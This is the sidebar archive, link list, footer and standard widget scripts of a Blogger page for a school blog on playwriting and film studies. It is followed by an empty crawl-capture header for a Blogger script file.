<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(116)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(109)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://scriptssota.blogspot.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://creativewritingsota.lefora.com/'>Creative Writing Forum</a></li>
<li><a href='http://www.rcsdk12.org/page/18813'>Mr. Craddock's District Web Site</a></li>
<li><a href='http://www.tameri.com/format/fmtstage.html'>Play Script Format</a></li>
<li><a href='http://changingminds.org/disciplines/storytelling/plots/polti_situations/polti_situations.htm'>36 Dramatic Situations</a></li>
<li><a href='https://pwcenter.org/playwriting-toolkit'>Playwriting Toolkit</a></li>
<li><a href='http://www.metacritic.com/'>Film Review Site</a></li>
<li><a href='http://imsdb.com/'>Film Scripts</a></li>
<li><a href='http://www.filmsite.org/filmh.html'>Film History</a></li>
<li><a href='http://nbrdesignstudio.com/wp-content/uploads/2015/09/UNDERSTANDING-MOVIES.pdf'>Understanding Movies by L. Giannetti, 13th edition</a></li>
<li><a href='http://nbrdesignstudio.com/wp-content/uploads/2015/09/UNDERSTANDING-MOVIES.pdf'>Understanding Movies by L. Giannetti</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'>
</div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Awesome Inc. theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY77r3Oo-onoaUcwkSSMXB3ZVQSzvw:1769479378523';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3364036565596372109','//scriptssota.blogspot.com/2018/10/','3364036565596372109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3364036565596372109', 'title': 'Playwriting \x26amp; Film Studies', 'url': 'https://scriptssota.blogspot.com/2018/10/', 'canonicalUrl': 'https://scriptssota.blogspot.com/2018/10/', 'homepageUrl': 'https://scriptssota.blogspot.com/', 'searchUrl': 'https://scriptssota.blogspot.com/search', 'canonicalHomepageUrl': 'https://scriptssota.blogspot.com/', 'blogspotFaviconUrl': 'https://scriptssota.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Playwriting \x26amp; Film Studies - Atom\x22 href\x3d\x22https://scriptssota.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Playwriting \x26amp; Film Studies - RSS\x22 href\x3d\x22https://scriptssota.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Playwriting \x26amp; Film Studies - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3364036565596372109/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'October 2018', 'pageTitle': 'Playwriting \x26amp; Film Studies: October 2018'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Awesome Inc.', 'localizedName': 'Awesome Inc.', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'artsy', 'variantId': 'artsy'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Playwriting \x26 Film Studies', 'description': 'This blog is designed for Rochester City School students at the School of the Arts in support of their classes: Playwriting \x26amp; Film Studies.', 'url': 'https://scriptssota.blogspot.com/2018/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 10, 'rangeMessage': 'Showing posts from October, 2018'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right-1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://scriptssota.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://classroom.google.com/u/1/c/MTQ5MzQ3MDA1NjAz', 'title': 'Google Classroom'}, {'isCurrentPage': false, 'href': 'https://sites.google.com/rcsd121.org/mr-craddock/home', 'title': 'Mr. Craddock\x27s Website'}, {'isCurrentPage': false, 'href': 'https://sites.google.com/view/the-creative-writing-departmen/home', 'title': 'The Creative Writing Department'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-2-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar-right-2-2', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/_/scs/mss-static/_/js/k=boq-blogger.BloggerNavbarUi.en_US.YRNZA8v9NJs.2018.O/ck=boq-blogger.BloggerNavbarUi.hvlBZifezNI.L.B1.O/am=AAAA2AI/d=1/exm=_b,_tp/excm=_b,_tp,navbarview/ed=1/wt=2/ujg=1/rs=AEy-KP1ySC67VkrUljTx49TEs-h_uU95Rg/ee=EVNhjf:pw70Gc;EmZ2Bf:zr1jrb;JsbNhc:Xd8iUd;K5nYTd:ZDZcre;LBgRLc:SdcwHb;Me32dd:MEeYgc;NJ1rfe:qTnoBf;NPKaK:SdcwHb;NSEoX:lazG7b;Pjplud:EEDORb;QGR0gd:Mlhmy;SNUn3:ZwDk9d;ScI3Yc:e7Hzgb;Uvc8o:VDovNc;YIZmRd:A1yn5d;a56pNe:JEfCwb;cEt90b:ws9Tlc;dIoSBb:SpsfSb;dowIGb:ebZ3mb;eBAeSb:zbML3c;iFQyKf:QIhFr;lOO0Vd:OTA3Ae;oGtAuc:sOXFj;pXdRYb:MdUzUe;qQEoOc:KUM7Z;qafBPd:yDVVkb;qddgKe:xQtZb;wR5FRb:O1Gjze;xqZiqf:BBI74;yxTchf:KUM7Z;zxnPse:GkRiKb/dti=1/m=ws9Tlc,O6y8ed,aW3pY,GkRiKb,e5qFLc,IZT63,pw70Gc,n73qwf,UUJqVe,KUM7Z,O1Gjze,byfTOb,lsjVmc,xUdipf,ZDZcre,OTA3Ae,ZwDk9d,RyvaUb,WO9ee,PrPYRd,MpJwZc,LEikZe,NwH0H,V3dDOb,XVMNvd,QIhFr,xQtZb,lwddkf,gychg,w9hDv,RMhBfe,SdcwHb,EFQ78c,Ulmmrd,A7fCU,hc6Ubd,JNoxi,BVgquf,SpsfSb,Z5uLle,BBI74,MdUzUe,zbML3c,zr1jrb,Uas9Hd,pjICDe
body_size: 84753
content:
